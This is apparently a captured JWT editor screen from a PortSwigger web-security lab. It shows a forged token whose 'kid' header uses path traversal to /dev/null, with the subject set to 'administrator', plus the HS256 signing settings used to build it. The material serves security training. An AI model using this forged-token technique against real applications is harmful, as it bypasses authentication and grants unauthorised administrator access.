 Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIs
ImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDAyOTU0NDB9
.oDJ5mjcqaHmEfeSXTS77UJltOrX19Fa9DnEzMUi0tPw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1700295440
}
Format JSON
Compact JSON
Sign
Signing Key
4d1e0429-66df-40fb-b190-3a770e5af763 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel